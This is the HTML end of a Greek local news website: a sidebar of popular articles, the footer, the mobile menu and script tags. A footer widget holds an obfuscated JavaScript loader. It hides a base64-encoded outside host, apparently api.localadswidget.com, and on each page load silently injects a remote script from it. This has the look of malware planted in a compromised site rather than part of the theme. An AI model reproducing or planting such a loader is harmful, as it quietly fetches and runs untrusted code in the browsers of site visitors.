<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__31923046block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__31923046block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο ">Γέμισαν οι δρόμοι με το σύμβολο του ψαριού:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-23T20:19:00+00:00">23 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-360-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title="Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ba%ce%bb%ce%b1%ce%af%ce%b5%ce%b9-%cf%8c%ce%bb%ce%b7-%ce%b7-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%80%ce%ad%ce%b8%ce%b1%ce%bd%ce%b5-%ce%bf-%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%ce%bd/" title=" Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου μόλις 35 ετών ">Κλαίει όλη η Ελλάδα: Πέθανε ο Γιώργος Αναγνώστου...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-24T22:08:41+00:00">24 Φεβρουαρίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-371-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title="Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%80%ce%b5%ce%b8%ce%b5%cf%81%ce%ac-%ce%ba%ce%b1%cf%83%cf%83%ce%b5%ce%bb%ce%ac%ce%ba%ce%b7-%ce%ba%ce%b1%ce%b9-o-%ce%ac%ce%bb%ce%bb%ce%bf%cf%82-%ce%bc%ce%bf%cf%85-%ce%b3%ce%b9%ce%bf%cf%82/" title=" Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι gay» -Στηρίζει τον Στέφανο σε κάθε του απόφαση ">Πεθερά Κασσελάκη: «Και o άλλος μου γιος είναι...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2024-02-25T21:27:34+00:00">25 Φεβρουαρίου 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>	</div>
</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__31923046 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__31923046 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__31923046.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__31923046 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:500; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
this.atts_json = '';
this.content = '';
}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__31923046 = new penciBlock();penci_block_23__31923046.blockID="penci_block_23__31923046";penci_block_23__31923046.atts_json = '{"build_query":"size:5|order_by:popular","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"8","hide_comment":"","hide_post_date":"","hide_icon_post_format":"","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"next_prev","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__31923046","shortcode_id":"block_23","max_num_pages":3385,"category_ids":"","taxonomy":""}';penci_block_23__31923046.content="";penciBlocksArray.push(penci_block_23__31923046);</script>	</div>
</aside><!-- #secondary -->
</div>
</div>
</main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
<meta itemprop="name" content="Webpage footer for EVOSMOSNEWS"/>
<meta itemprop="description" content="ΤΑ ΠΑΝΤΑ ΓΙΑ ΕΥΟΣΜΟ &amp; ΚΟΡΔΕΛΙΟ!"/>
<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
<meta itemprop="copyrightYear" content="2026"/>
<meta itemprop="copyrightHolder" content="EVOSMOSNEWS"/>
<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-4 footer__sidebars-style-4">
<div class="footer__sidebars-inner penci-container-fluid">
<div class="row">
<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-3">
</div>
<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-3">
<div id="custom_html-2" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"951ed59586","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"26759","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"951ed59586","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"951ed59586","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
